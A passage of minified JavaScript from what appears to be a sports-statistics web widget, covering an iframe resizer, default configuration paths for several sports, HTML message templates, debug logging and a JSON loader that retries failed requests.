me===(""+e.data).substr(0,ge)})()&&function(){!1===oe?r():i()?s.init():a('Ignored message of type "'+t()+'". Received before initialization.')}()}function K(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}if("undefined"!=typeof window){var Q=!0,X=10,Y="",_=0,G="",Z=null,$="",ee=!1,te={resize:1,click:1},ne=128,oe=!0,ie=1,re="bodyOffset",ae=re,ue=!0,ce="",se={},de=32,le=null,fe=!1,me="[iFrameSizer]",ge=me.length,he="",pe={max:1,min:1,bodyScroll:1,documentElementScroll:1},ve="child",ye=!0,we=window.parent,be="*",Te=0,Ee=!1,Oe=null,Me=16,Se=1,Ie="scroll",Ne=Ie,Ae=window,Ce=function(){u("onMessage function not defined")},ze=function(){},Re=function(){},ke={height:function(){return u("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return u("Custom width calculation function not defined"),document.body.scrollWidth}},xe={},Le=!1;try{var Fe=Object.create({},{passive:{get:function(){Le=!0}}});window.addEventListener("test",t,Fe),window.removeEventListener("test",t,Fe)}catch(e){}var Pe=Date.now||function(){return(new Date).getTime()},De={bodyOffset:function(){return document.body.offsetHeight+x("marginTop")+x("marginBottom")},offset:function(){return De.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return ke.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,P(De))},min:function(){return Math.min.apply(null,P(De))},grow:function(){return De.max()},lowestElement:function(){return Math.max(De.bodyOffset()||De.documentElementOffset(),F("bottom",j()))},taggedElement:function(){return D("bottom","data-iframe-height")}},je={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return ke.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(je.bodyScroll(),je.documentElementScroll())},max:function(){return Math.max.apply(null,P(je))},min:function(){return Math.min.apply(null,P(je))},rightMostElement:function(){return F("right",j())},taggedElement:function(){return D("right","data-iframe-width")}},qe=function(e){var t,n,o,i=null,r=0,a=function(){r=Pe(),i=null,o=e.apply(t,n),i||(t=n=null)};return function(){var u=Pe();r||(r=u);var c=Me-(u-r);return t=this,n=arguments,c<=0||c>Me?(i&&(clearTimeout(i),i=null),r=u,o=e.apply(t,n),i||(t=n=null)):i||(i=setTimeout(a,c)),o}}(q);n(window,"message",V),n(window,"readystatechange",K),K()}}(),{init:function(){console.info("debug-init",window)}}});"use strict";define("dfMc_defaultConfig",function(e,a,t){var s=e.toUrl("").replace(/\/\?.*$/,""),n=t.config().version,r=s+"/../htmlCenter",o={allPasses:1e3,assists:700,cards:600,clearances:700,cornerKicks:650,correctPasses:1e3,fouls:700,foulsReceived:700,goalkick:700,goals:500,incorrectPasses:1e3,nutmegs:700,offsides:700,passes:1e3,playersPasses:1e3,penalties:500,penaltyShootout:500,redCards:600,ballPossesion:1e3,saves:700,shotsOnTarget:700,shotsOnWoodwork:700,shotsOffTarget:700,shots:700,sombreroFlick:700,status:0,stealings:1e3,substitutions:600,throwIn:700,trend:700,yellowCards:600,allConversions:700,conversions:540,failedConversions:700,points:540,allPenalties:700,failedPenalties:700,commitedPenalties:700,penaltyTries:540,tries:540,allDrops:700,drops:540,failedDrops:700,lineouts:700,scrums:700,balls:700},l=["#F29400","#F10000","#FAEC37","#90E24A","#3D8A77"],m=[{id:"small",label:"50x50"},{id:"medium",label:"100x100"},{id:"large",label:"140x140"},{id:"cropped",label:"cropped"},{id:"default",label:""}];return{version:function(){return{authors:"Damián Di Constanzo - Luciano A. Ganga - Cynthia Juanilla - Daniel Monte - Noelia Rogantini - Sergio Ruiz - Erik Sánchez - Nicolás Trillo - Liz Villegas",copyright:"DataFactory S.R.L.",version:n,fileRevision:"$Revision: 8723 $"}},coreParams:function(){return{basePath:s,appUrl:"http://oficinabsas.datafactory.la:13698/genericas/htmlCenter/htmlCenter",iframesUrl:"http://oficinabsas.datafactory.la:13698/genericas/htmlCenter/",gamecastURL:this.getURLPrefix()+"index.html?channel=%%CHANNEL%%&lang=%%LANG%%%%THEME%%",customNavigation:!1,basicsUrl:{model:this.getURLPrefix()+"model.html?channel=%%CHANNEL%%&lang=%%LANG%%&model=%%OBJECT_NAME%%",module:this.getURLPrefix()+"module.html?channel=%%CHANNEL%%&lang=%%LANG%%&module=%%OBJECT_NAME%%",page:this.getURLPrefix()+"page.html?channel=%%CHANNEL%%&lang=%%LANG%%&page=%%OBJECT_NAME%%"},popupSettings:{width:800,height:600},retryAttemps:10,retryTimer:6,dataRefreshRate:10,mediaRefreshRate:120,dataRetryTimer:7,dataRetryAttemps:30,controlDeletedIncidencesPeriod:5,controlDeletedIncidencesAttemps:20,GMTtype:"user",iframesClasses:"",cacheRefreshTime:10,defaultMinimumCoverageLevel:o,ajaxCache:!0,ssaURL:"//ssa.datafactory.la/htmlCenterCheck.php?api=%%API_KEY%%",ssaTimeout:4e3,ssaRetryAttemps:20,ssaRetryTimer:2,ssaRetryRatio:1.25,spgURL:"//spg.datafactory.la/spg.php?%%URL_PARAMETERS%%",lang:"es",location:"LA",defaultLangPath:s+"/lang/%%LANG_LOCATION%%.json?v="+_dfMc.initSettings.appVersion,customLangPath:s+"/customization/lang/%%LANG_LOCATION%%.json",moduleDefaultLangPath:s+"/lang/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%LANG_LOCATION%%.json?v="+_dfMc.initSettings.appVersion,moduleCustomLangPath:s+"/customization/lang/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%LANG_LOCATION%%.json",eventDefaultLangPath:r+"/data/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%EVENT_SUBCATEGORY%%/lang/%%LANG_LOCATION%%.json?v="+_dfMc.initSettings.appVersion,eventCustomLangPath:null,translatorRetryAttemps:200,teamFlagsPath:"//1287719000.rsc.cdn77.org/banderas_ch",shirtsPath:"//1287719000.rsc.cdn77.org/",teamLogosPath:"//1287719000.rsc.cdn77.org/escudos_ch",imagesPath:s+"/assets/images",modulesAmdPath:"modules/%%EVENT_CATEGORY%%/%%MODULE_NAME%%/mc.module.%%MODULE_NAME%%%%SUFFIX%%",modulesPath:s+"/modules",modelsPath:s+"/models",elementsPath:s+"/elements",customModulesPath:s+"/customization/modules",customCSSPath:s+"/customization/css",stadiumImagesPath:"//1287719000.rsc.cdn77.org/stadiums/",stadiumDataPath:r+"/data/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%EVENT_SUBCATEGORY%%/tournament/%%LANG%%/stadiums.json",teamMediaPath:r+"/data/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%EVENT_SUBCATEGORY%%/media/teams/%%TEAM_ID%%.mediaTeams.json",playersScoresPath:r+"/data/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%EVENT_SUBCATEGORY%%/statsCenter/playersScores.json",useIndividualStyles:_dfMc.initSettings.useIndividualStyles,modelsCSSNamePreffix:"dfMc_CSS_Model_",modulesCSSNamePreffix:"dfMc_CSS_Module_",pagesCSSNamePreffix:"dfMc_CSS_Page_",modelsLESSNamePreffix:"dfMc_LESS_Model_",modulesLESSNamePreffix:"dfMc_LESS_Module_",pagesLESSNamePreffix:"dfMc_LESS_Page_",modelsCSSPath:"assets/css/models/mc.model.%%MODELS%%",modulesCSSPath:"assets/css/modules/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/mc.module.%%MODULE_NAME%%",pagesCSSPath:"assets/css/pages/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/mc.page.%%PAGE%%",modelsLESSPath:"assets/less/models/mc.model.%%MODELS%%",modulesLESSPath:"assets/less/modulesIndividual/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/mc.module.%%MODULE_NAME%%",pagesLESSPath:"assets/less/pagesIndividual/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/mc.page.%%PAGE%%",eventDefaultParamsAmdName:"dfMc_eventDefaultParams_%%EVENT_TYPE%%_%%EVENT_CATEGORY%%",eventDefaultParamsAmdPath:"core/eventsDefaultParameters/mc.eventDefaultParams.%%EVENT_TYPE%%.%%EVENT_CATEGORY%%%%SUFFIX%%",teamFlagsExtension:"png",teamLogosExtension:"gif",shirtsExtension:".svg",bannersExtension:".html",modulesExtension:".html?v="+_dfMc.initSettings.appVersion,reducedModulesExtension:".reduced.html?v="+_dfMc.initSettings.appVersion,modelsExtension:".html?v="+_dfMc.initSettings.appVersion,pagesExtension:".html",elementsExtension:".html?v="+_dfMc.initSettings.appVersion,stadiumImagesExtension:".jpg",modelAmdNamePreffix:"dfMc_Model_",moduleAmdNamePreffix:"dfMc_Module_",pageAmdNamePreffix:"dfMc_Page_",moduleClassSelector:"dfMc-Module",modelClassSelector:"dfMc-Model",pageClassSelector:"dfMc-Page",elementClassSelector:"dfMc-Element",bannerClassSelector:"dfMc-Banner",injectionContainerSelector:"mc-injectContainer",standardSelectors:{langGeneral:"dfmc-lang",langModule:"dfmc-lang-%%MODULE%%",loaderCtn:".loaderCtn",errorCtn:".errorCtn",footerCtn:".footerCtn",moduleCtn:".moduleCtn",pageCtn:".pageCtn",modelCtn:".modelCtn",elementCtn:".elementCtn",bannerCtn:".bannerCtn",templatesCtn:".templatesCtn"},socialNetworks:{facebook:{active:!1,appId:"",sdkUrl:this.isDevMode()?"//connect.facebook.net/%%LANG_LOCATION%%/all/debug":"//connect.facebook.net/%%LANG_LOCATION%%/all",nameAMD:"dfMc_facebook",pathAMD:"core/mc.facebook"},twitter:{active:!0}},themesSettings:{themeClassName:"dfMc_Theme_%%THEME_NAME%%",defaultUrl:"assets/themes/%%THEME_NAME%%",defaultCssUrl:"%%THEME_DEFAULT_URL%%/css/mc.%%THEME_NAME%%.css",defaultLessUrl:"%%THEME_DEFAULT_URL%%/less/mc.%%THEME_NAME%%.less",customUrl:"customization/themes/%%THEME_NAME%%",customCssUrl:"%%THEME_CUSTOM_URL%%/css/mc.%%THEME_NAME%%.custom.css",customLessUrl:"%%THEME_CUSTOM_URL%%/less/mc.%%THEME_NAME%%.custom.less",themes:{libertadores2014:{teamLogosPath:null,teamLogosExtension:null,defaultStyles:!0,defaultUsesLess:!0,customStyles:!1,customUsesLess:!1},worldCup2014:{teamLogosPath:"htmlCenter/assets/themes/worldCup2014/banderas",teamLogosExtension:"png",defaultStyles:!0,defaultUsesLess:!0,customStyles:!1,customUsesLess:!1}}},chartsColors:l,onlyOfficialDates:!1,onlyOfficialLineUps:!1,showCustomColors:!1,shortStatus:!1,avatarSizes:m,devMode:!1,debugMode:!1,debugSettings:{log:{active:!0,level:5},info:{active:!0,level:5},warn:{active:!0,level:5},error:{active:!0,level:5},debug:{active:!0,level:2}},partnerInfo:null,modulesInfo:function(e,a,t){var s=_dfMc.eventsDefaultParams[e][a].modulesInfo(_dfMc.settings.get("moduleAmdNamePreffix"));return void 0!==t?s[t]:s},pagesInfo:function(e,a,t){var s=_dfMc.eventsDefaultParams[e][a].pagesInfo(_dfMc.settings.get("pageAmdNamePreffix"));return void 0!==t?s[t]:s},modelsInfo:function(e,a,t){var s=_dfMc.settings.get("modelAmdNamePreffix"),n={publisher:{name:"publisher",amdName:s+"publisher",amdPath:"models/%%MODEL_NAME%%%%SUFFIX%%",active:!0},tempus:{name:"tempus",amdName:s+"tempus",amdPath:"models/model.%%MODEL_NAME%%%%SUFFIX%%",active:!0}};if(void 0!==a&&void 0!==t){var r=_dfMc.eventsDefaultParams[a][t].modelsInfo(s);return null!=e?r[e]:r}return null!=e?n[e]:n}}},modulesParams:function(e,a,t){var s=_dfMc.eventsDefaultParams[e][a].modulesParams(o,l);return s[t]},pagesParams:function(e,a,t){var s=_dfMc.eventsDefaultParams[e][a].pagesParams();return s[t]},eventsParams:function(e){var a={tournamentPath:r+"/data/%%EVENT_TYPE%%/%%EVENT_CATEGORY%%/%%TOURNAMENT%%",pagesSourcePath:"%%tournamentPath%%/pages/%%LANG%%",socialSourcePath:"%%tournamentPath%%/social/%%LANG%%",incidencesMediaSourcePath:"%%tournamentPath%%/events/%%EVENT_NO%%.mediaIncidences.json",mediaPlayersSourcePath:"%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.mediaPlayers.json",searchEventLangData:!0,hasDataSrc:!1,usesTeamsHandler:!1,dataSrcFrequency:-1};return e.match(/^deportes\.todos\.agendaMaM\.*/)&&(a.dataSourcePath="%%tournamentPath%%/%%LANG%%/%%EVENT_NO%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!1,a.coverageLevel=null,a.searchEventLangData=!1),e.match(/^deportes\.basquet\..*/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"},a.format={statusFormat:"full"}),e.match(/^deportes\.basquet\.\w+\.\d+.*\.mam/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.mam.json"),e.match(/^deportes\.beisbol\..*/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"},a.format={statusFormat:"full"}),e.match(/^deportes\.beisbol\.\w+\.\d+.*\.mam/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.mam.json"),e.match(/^deportes\.futbol\..*/)&&(a.format={statusFormat:"full",timeFormat:"reboot",displayAditionalTime:!0,showApartAditionalTime:!1,minutesRounding:"none",periodDurations:[45,45,15,15]}),e.match(/^deportes\.futbol\.\w+\.\d+.*\.*/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.agendaTeamDataSourcePath="%%tournamentPath%%/agendaMaM/agenda_%%TEAM_ID%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.usesMediaHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.futbol\.(futsalpruebas|mundialfutsal|mundialdefutsal|concacaffutsal)\.\d+.*\.*/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.agendaTeamDataSourcePath="%%tournamentPath%%/agendaMaM/agenda_%%TEAM_ID%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.usesMediaHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"},a.format={statusFormat:"full",timeFormat:"continuous",displayAditionalTime:!0,showApartAditionalTime:!0,periodDurations:[20,20,5,5]}),e.match(/^deportes\.futbol\.\w+\.\d+.*\.mam/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.mam.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.futbol\.\w+\.\d+.*\.preview/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.preview.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.futbol\.\w+\.\d+.*\.featuredData/)&&(a.dataSourcePath="%%tournamentPath%%/featuredData/%%LANG%%/%%EVENT_NO%%.featuredData.json",a.hasDataSrc=!0,a.usesTeamsHandler=!1,a.coverageLevel=null),e.match(/^deportes\.futbol\..*\.statsCenterPerTeam$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsStats.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"}),e.match(/^deportes\.futbol\..*\.statsCenterPerPlayer$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/playersStats.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.futbol\..*\.tournamentPlayerTab$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/playersStatsFull.json",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teamsStats.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesMediaHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),(e.match(/^deportes\.futbol\..*\.statsCenterTeamComparison$/)||e.match(/^deportes\.futbol\..*\.playersList/))&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsList.json?eventId=%%EVENT_ID%%",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"}),e.match(/^deportes\.futbol\..*\.stadiums/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsList.json?eventId=%%EVENT_ID%%",a.stadiumsSourcePath="%%tournamentPath%%/tournament/%%LANG%%/stadiums.json?eventId=%%EVENT_ID%%",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"}),e.match(/^deportes\.futbol\..*\.tournamentStats/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsStats.json?eventId=%%EVENT_ID%%",a.playersSourcePath="%%tournamentPath%%/statsCenter/playersStats.json?eventId=%%EVENT_ID%%",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!1),e.match(/^deportes\.futbol\..*\.statsCenterPlayerComparison$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsList.json?eventId=%%EVENT_ID%%",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.usesTeamsHandler=!0,a.teams={channel:"teams"}),e.match(/^deportes\.futbol\.\w+\.agenda/)&&(a.dataSourcePath="%%tournamentPath%%/agendaMaM/%%LANG%%/agenda.json",a.hasDataSrc=!0,a.usesTeamsHandler=!1,a.coverageLevel=null,a.searchEventLangData=!1),e.match(/^deportes\.futbolplaya\..*/)&&(a.format={statusFormat:"full",timeFormat:"continuous",displayAditionalTime:!0,showApartAditionalTime:!0,periodDurations:[12,12,12,3]}),e.match(/^deportes\.futbolplaya\.\w+\.\d+/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.agendaTeamDataSourcePath="%%tournamentPath%%/agendaMaM/agenda_%%TEAM_ID%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.usesMediaHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.polo\..*/)&&(a.format={statusFormat:"full",timeFormat:"continuous",displayAditionalTime:!0,showApartAditionalTime:!0,periodDurations:[7,7,7,7,7,7,7,7,7,7,7,7]},a.usesMediaHandler=!0,a.usesTeamsHandler=!0,a.maxRegularChukkers=8),e.match(/^deportes\.polo\.\w+\.\d+/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.agendaTeamDataSourcePath="%%tournamentPath%%/agendaMaM/agenda_%%TEAM_ID%%.json",a.hasDataSrc=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.polo\.\w+\.\d+.*\.mam/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.mam.json",a.hasDataSrc=!0,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.polo\.\w+\.\d+.*\.preview/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.preview.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.teams={channel:"teams"},a.players={channel:"players"}),e.match(/^deportes\.polo\..*\.statsCenterPerTeam$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsStats.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.teams={channel:"teams"}),e.match(/^deportes\.polo\..*\.statsCenterPerPlayer$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/playersStats.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.teams={channel:"teams"},a.players={channel:"players"}),(e.match(/^deportes\.polo\..*\.statsCenterTeamComparison$/)||e.match(/^deportes\.polo\..*\.playersList/))&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsList.json?eventId=%%EVENT_ID%%",a.teamsDataSourcePath="%%tournamentPath%%/statsCenter/teams/%%TEAM_ID%%.json",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.teams={channel:"teams"}),e.match(/^deportes\.polo\..*\.statsCenterPlayerComparison$/)&&(a.dataSourcePath="%%tournamentPath%%/statsCenter/teamsList.json?eventId=%%EVENT_ID%%",a.hasDataSrc=!0,a.dataSrcFrequency=1,a.teams={channel:"teams"}),e.match(/^deportes\.rugby\..*/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.json",a.hasDataSrc=!0,a.usesTeamsHandler=!0,a.usesMediaHandler=!0,a.teams={channel:"teams"},a.players={channel:"players"},a.format={statusFormat:"full",timeFormat:"reboot",displayAditionalTime:!1,showApartAditionalTime:!0,minutesRounding:"none",periodDurations:[40,40,10,10,10]}),e.match(/^deportes\.rugby\.\w+\.\d+.*\.mam/)&&(a.dataSourcePath="%%tournamentPath%%/events/%%EVENT_NO%%.mam.json"),(e.match(/^deportes\.rugby\.\w+\.fixture/)||e.match(/^deportes\.rugby\.\w+$/))&&(a.hasDataSrc=!1,a.usesTeamsHandler=!1),e.match(/^deportes\.rugby\.\w+\.agenda/)&&(a.dataSourcePath="%%tournamentPath%%/agendaMaM/%%LANG%%/agenda.json",a.hasDataSrc=!0,a.usesTeamsHandler=!1,a.coverageLevel=null,a.searchEventLangData=!1),a},getIncidenceData:function(e,a){var t=_dfMc.eventsDefaultParams.deportes[e].incidencesInfo();if(void 0!==a){var s={},n=t;for(var r in n)n.hasOwnProperty(r)&&(s[r]=n[r][a]);return s}return t},getIncidenceClass:function(e,a){return void 0===a?this.getIncidenceData(e,"className"):this.getIncidenceData(e)[a].className},getIncidenceName:function(e,a){return void 0===a?this.getIncidenceData(e,"name"):this.getIncidenceData(e)[a].name},getIncidenceCategory:function(e,a){return void 0===a?this.getIncidenceData(e,"category"):this.getIncidenceData(e)[a].category},getIncidenceViewMenu:function(e,a){return void 0===a?this.getIncidenceData(e,"viewMenu"):this.getIncidenceData(e)[a].viewMenu},getIncidencePointsMultiplier:function(e,a){return void 0===a?this.getIncidenceData(e,"pointsMultiplier"):this.getIncidenceData(e)[a].pointsMultiplier},incHasCategory:function(e,a,t){const s=this.getIncidenceCategory(a,t);return s&&Array.isArray(s)?-1!==s.indexOf(e):-1},getBasicCoverageLevel:function(e,a){var t={deportes:{polo:400}};return void 0!==e&&void 0!==a&&void 0!==t[e][a]?t[e][a]:600},getURLPrefix:function(){return _dfMc.urlPrefix=this.isDevMode()?"_dev_":"",_dfMc.urlPrefix},isDevMode:function(){return!("undefined"==typeof _dfMc||void 0===_dfMc.settings||!_dfMc.settings.get("devMode"))},getStatusName:function(e,a,t){var s="status_"+e+"_",n=void 0!==t&&"short"===t?"_short":"";return _dfMc.translator.getText(s+a+n)},getStatusClass:function(e,a){var t="status-",s=_dfMc.eventsDefaultParams.deportes[e].statusClasses(t);return void 0===a?s:s[a]},getRoleType:function(e,a){var t=_dfMc.eventsDefaultParams.deportes[e].roles();return void 0===a?t:t[a]}}});define("dfMc_templates",function(){return{simpleTemplates:function(e){var s;switch(e){case"appFooter":s='<a href="http://www.datafactory.la" target="_blank" class="logo"><span>DataFactory</span></a>';break;case"modulePreloader":case"pagesPreloader":s='<div class="modulePreloader"></div>';break;case"errorMsgWithTitle":s='<div class="msgCtn text-center bg-color01 rounded col-6 offset-3 py-2 my-2"><div class="title font-weight-bold">%%TITLE%%</div><div class="msg">%%MESSAGE%%</div></div>';break;case"msgWithPreloader":s='<div class="msgCtn text-center bg-color01 rounded col-6 offset-3 py-2 my-2"><div class="msg">%%MESSAGE%%</div><div class="preloader"></div></div>';break;case"simpleMsg":s='<div class="msgCtn text-center bg-color01 rounded col-6 offset-3 py-2 my-2"><div class="msg">%%MESSAGE%%</div></div>';break;case"infoMsg":s='<div class="msgCtn text-center bg-color01 rounded col-6 offset-3 py-2 my-2 info"><div class="msg">%%MESSAGE%%</div></div>';break;case"errorMsg":s='<div class="msgCtn text-center bg-color01 rounded col-6 offset-3 py-2 my-2 error"><div class="msg">%%MESSAGE%%</div></div>';break;case"eventClock":s="%%MM%%:%%SS%%";break;default:s="%%MESSAGE%%"}return s},timeTemplates:function(e){var s;switch(e){case"minutesAndPeriod":s='<span class="periodo">%%PERIOD%%</span><span class="guion">-</span><span class="tiempo">%%MINUTES%%</span>';break;case"minutes":s='<span class="tiempo">%%MINUTES%%\'</span>';break;case"minutesAndSeconds":s='<span class="tiempo">%%MINUTES%% %%SECONDS%%</span>';break;default:s="%%MINUTES%%'"}return s}}});
define("dfMc_messagesHandler",function(){var a;return{log:function(f,c,d,i,e){var h=_dfMc.settings.get("debugSettings");var g=function(){if(c===0){return true}if((_dfMc.settings.get("debugMode")===true&&h[f].active===true)&&(parseInt(h[f].level,10)>=c)){return true}if(_dfMc.settings.get("devMode")&&parseInt(h[f].level,10)<=2&&f==="error"){return true}return false};if(g()){if((typeof _dfMc.sc.getParameter("devByModule")!=="undefined"&&_dfMc.sc.getParameter("devByModule")===d)||typeof _dfMc.sc.getParameter("devByModule")==="undefined"){if(a!==d){a=d;console.log("\n\n ::- "+d+" -:: ")}if(typeof i!=="object"){var i="    - "+i}switch(f){case"info":window.console&&window.console.info&&console.info(i);if(typeof e!=="undefined"){window.console&&window.console.info&&console.info(e)}break;case"warn":window.console&&window.console.warn&&console.warn(i);if(typeof e!=="undefined"){window.console&&window.console.warn&&console.warn(e)}break;case"error":var b=new Error().stack;window.console&&window.console.error&&console.error(i);if(typeof e!=="undefined"){window.console&&window.console.error&&console.error(e)}window.console&&window.console.error&&console.error("Stack trace: ",b);break;case"debug":window.console&&window.console.debug&&console.debug(i);if(typeof e!=="undefined"){window.console&&window.console.debug&&console.debug(e)}break;case"log":default:window.console&&window.console.log&&console.log(i);if(typeof e!=="undefined"){window.console&&window.console.log&&console.log(e)}break}}}},showMsg:function(d,b,g,c){var f,e;if(typeof g==="object"){f=g.title;e=g.message}else{if(typeof g!=="undefined"){e=g}}c=c||"";if(typeof b==="object"){switch(d){case"error":b.html(_dfMc.templates.simpleTemplates(c).replace("%%TITLE%%",f).replace("%%MESSAGE%%",e));break;case"warning":b.html(_dfMc.templates.simpleTemplates(c).replace("%%TITLE%%",f).replace("%%MESSAGE%%",e));break;case"success":b.html(_dfMc.templates.simpleTemplates(c).replace("%%TITLE%%",f).replace("%%MESSAGE%%",e));break;default:b.html(_dfMc.templates.simpleTemplates(c).replace("%%TITLE%%",f).replace("%%MESSAGE%%",e));break}}}}});"use strict";define("dfMc_loadJSON",[],function(){var e={},t=function(o,r,c){var a=o.replace(/http|https|:|_|-|\.|\/|(\?.*)/g,"");void 0===e[a]&&(e[a]=0);var n=o,s=void 0!==r.cache&&!0===r.cache?null:_dfMc.sc.getCacheSalt();-1!==o.indexOf("?")&&null!==s?n=o+"&t="+s:null!==s&&(n=o+"?t="+s);var d=$mc.extend(!0,{url:n,cache:!1,dataType:"json",async:!0,ifModified:!1,contentType:"application/json; charset=UTF-8",success:function(){_dfMc.sc.log("log",3,"dfMc_loadJSON",'[SUCCESS] readJSON() - JSON file loaded successfully from "'+o+'"\n'),e[a]=0},error:function(n){_dfMc.sc.log("error",1,"dfMc_loadJSON","[ERROR "+n.status+'] readJSON() - There was a problem while trying to get the json file from "'+o+"\". File may not exist or it's corrupted.\n"),_dfMc.sc.log("error",2,"dfMc_loadJSON","[ERROR "+n.status+"] "+n.statusText+"\n"),i&&(e[a]=e[a]+1,e[a]<=_dfMc.settings.get("retryAttemps")?(_dfMc.sc.log("error",1,"dfMc_loadJSON",":: Waiting "+_dfMc.settings.get("retryTimer")+" seconds to try again... "+(parseInt(_dfMc.settings.get("retryAttemps"),10)-parseInt(e[a],10))+" attemps left.\n"),setTimeout(function(){t(o,r,c).done(function(e){if(void 0!==c){var t=c+":fileLoaded";_dfMc.mediator.publish(t,e)}})},1e3*_dfMc.settings.get("retryTimer"))):_dfMc.sc.log("error",1,"dfMc_loadJSON",':: No more attemps left. Data from "'+o+"\" won't be loaded.\n"))}},r);d.cache=!0;var i=void 0===d.retry||d.retry;return $mc.ajax(d)};return{ajax:function(e,o,r){return t(e,o,r)},subscribeToJson:function(e,o,r,c){var a=this;"function"==typeof(c=c||{}).before&&c.before(),t(e,o,r).done(function(e){"object"==typeof e&&(_dfMc.mediator.publish(r,e),"function"==typeof c.done&&c.done())}).fail(function(t){"function"==typeof c.error&&c.error(t),_dfMc.mediator.subscribe(r+":fileLoaded",function(t){a.subscribeToJson(e,o,r)})}).always(function(t,n,s){if("function"==typeof c.complete&&c.complete(t),200===s.status||304===s.status){var d=void 0!==o.dataRefreshRate?o.dataRefreshRate:_dfMc.settings.get("dataRefreshRate");_dfMc.sc.log("info",1,"dfMc_loadJSON","Waiting "+d+' seconds to load JSON from url "'+e+'"...'),void 0!==o.dataSrcFrequency&&(o.dataSrcFrequency,o.dataSrcFrequency--),(void 